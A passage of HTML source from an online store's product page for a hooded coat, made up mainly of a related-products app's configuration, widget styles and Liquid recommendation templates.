        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//nativeheritagestore.com/cdn/shop/t/15/assets/base.css?v=115610515854116112791760751547" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//nativeheritagestore.com/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821760751547"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}}"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "native-american-pride-shop.myshopify.com", domain: "nativeheritagestore.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out","add_to_cart_short":"ADD","added_to_cart_short":"ADDED"},
      settings: {"redirect":true,"new_tab":true,"image_ratio":"400:500","visible_tags":null,"hidden_tags":null,"hidden_collections":null,"exclude_tags":null,"carousel_autoplay":false,"carousel_disable_in_mobile":false,"carousel_loop":true,"carousel_rtl":false,"carousel_items":"5","sold_out":false,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [8658431672553,8658529124585,8859952120041,8120748671209,8753713643753,8753716691177,8866756624617,9152063504617,8022087794921,6934738927782,6934143500454,6940898754726,7621452038377,8866032648425,8866810167529,8862852186345,8658496848105,8864047497449,8859981349097,8658433048809,6954727342246,6989520208038,8863879037161,8658509529321,7621452628201,8290525741289,8658528010473,8658432164073,8638570332393,8927812911337,6940900327590,6938471530662,8658492195049,8658432819433,9150474354921,8103895105769,8103903396073,8096227688681,9150460821737,9150474289385,9152089358569,9150460264681,7761435197673,8864029868265,9134979449065,9150495097065,6954655875238,7800938463465,7498032447721,7772564127977],
      productBoughtTogether: {"type":"product_bought_together","enable":true,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","status":0},{"id":"manual","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"You May Also Like","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":99,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":true,"discount":false},
      cart: {"type":"cart","enable":false,"title":{"text":"BUY MORE SAVE MORE","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":4,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"tags","type":"same","status":1},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false,"position":"bottom"},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [{"id":17245,"title":{"trans":[],"text":"The Best Selling Products","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":{"type":"all_product","datas":{"products":[],"collections":[],"tags":[]}},"conditions":{"type":"best_selling","datas":{"products":[],"collections":[],"tags":[]}},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#B12704"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["product_bottom"],"maxWidth":1170,"limit":99,"random":1,"discount":0,"sort":0,"enable":0,"created_at":"2024-08-06 01:46:05","app_version":2,"layout":null,"type":"widget"},{"id":10494,"title":{"trans":[],"text":"BUY MORE SAVE MORE","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":null,"conditions":{"type":["best_selling"],"condition":null},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#e37309"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#e37309"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["cart_bottom"],"maxWidth":1170,"limit":99,"random":1,"discount":0,"sort":0,"enable":1,"created_at":"2023-04-28 02:09:06","app_version":2,"layout":null,"type":"widget"}],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["7504286875881"],handles: ["native-american-hooded-flared-coat-19"], title : "Native American Hooded Flared Coat NBD", vendors: ["BTG"], types: ["Hooded Coat"], tags: ["Hooded Coat"], collections: [] },
        
        product: {id: "7504286875881", title: "Native American Hooded Flared Coat NBD", handle: "native-american-hooded-flared-coat-19", price: 7999, compare_at_price: null, images: ["//nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036"], variants: [{"id":42250252812521,"title":"Hooded Coat \/ S","option1":"Hooded Coat","option2":"S","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ S","public_title":"Hooded Coat \/ S","options":["Hooded Coat","S"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252845289,"title":"Hooded Coat \/ M","option1":"Hooded Coat","option2":"M","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ M","public_title":"Hooded Coat \/ M","options":["Hooded Coat","M"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252878057,"title":"Hooded Coat \/ L","option1":"Hooded Coat","option2":"L","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ L","public_title":"Hooded Coat \/ L","options":["Hooded Coat","L"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252910825,"title":"Hooded Coat \/ XL","option1":"Hooded Coat","option2":"XL","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ XL","public_title":"Hooded Coat \/ XL","options":["Hooded Coat","XL"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252943593,"title":"Hooded Coat \/ 2XL","option1":"Hooded Coat","option2":"2XL","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ 2XL","public_title":"Hooded Coat \/ 2XL","options":["Hooded Coat","2XL"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}], available: true, vendor: "BTG", product_type: "Hooded Coat", tags: ["Hooded Coat"], published_at:"2021-12-21 07:20:33 -0800"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "PROFESSIONAL" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["best-selling-collection","globo_basis_collection","hooded-coat","new-collection","native"]);globoRelatedProductsConfig.boughtTogetherIds[7504286875881] = false;globoRelatedProductsConfig.upselldatas[7504286875881] = { title: "Native American Hooded Flared Coat NBD", collections :["best-selling-collection","globo_basis_collection","hooded-coat","new-collection","native"], tags:["Hooded Coat"], product_type:"Hooded Coat"};
</script>
<style>
  
    
    
    
    
    
    

    
  
    
    
    
    
    
    

    
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:125.0%;}
                
            
        
    
    
        
#wigget_17245{max-width:1170px;margin:15px auto;} #wigget_17245 h2{color:#000000;font-size:25px;text-align:center;}  #wigget_17245 .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #wigget_17245 .ga-product_title, #wigget_17245 select.ga-product_variant_select{color:#111111;font-size:15px;} #wigget_17245 span.ga-product_price{color:#B12704;font-size:14px;}  #wigget_17245 .ga-product_oldprice{color:#989898;font-size:14px;}  #wigget_17245 button.ga-product_addtocart, #wigget_17245 button.ga-addalltocart{color:#ffffff;background-color:#6371c7;font-size:14px;} #wigget_17245 .ga-label_sale{color:#fff;background-color:#c00000;}#wigget_10494{max-width:1170px;margin:15px auto;} #wigget_10494 h2{color:#000000;font-size:25px;text-align:center;}  #wigget_10494 .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #wigget_10494 .ga-product_title, #wigget_10494 select.ga-product_variant_select{color:#111111;font-size:15px;} #wigget_10494 span.ga-product_price{color:#e37309;font-size:14px;}  #wigget_10494 .ga-product_oldprice{color:#989898;font-size:14px;}  #wigget_10494 button.ga-product_addtocart, #wigget_10494 button.ga-addalltocart{color:#ffffff;background-color:#6371c7;font-size:14px;} #wigget_10494 .ga-label_sale{color:#fff;background-color:#e37309;}
        


            #ga-product_bought_together{max-width:1170px;margin:15px auto;} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left;}  #ga-product_bought_together .ga-subtitle{color:#212121;font-size:18px;text-align:left;}  #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000;} #ga-product_related{max-width:1170px;margin:15px auto;} #ga-product_related h2{color:#212121;font-size:25px;text-align:center;}  #ga-product_related .ga-subtitle{color:#212121;font-size:18px;text-align:center;}  #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_related span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_related .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000;}
        
        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#212121;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless 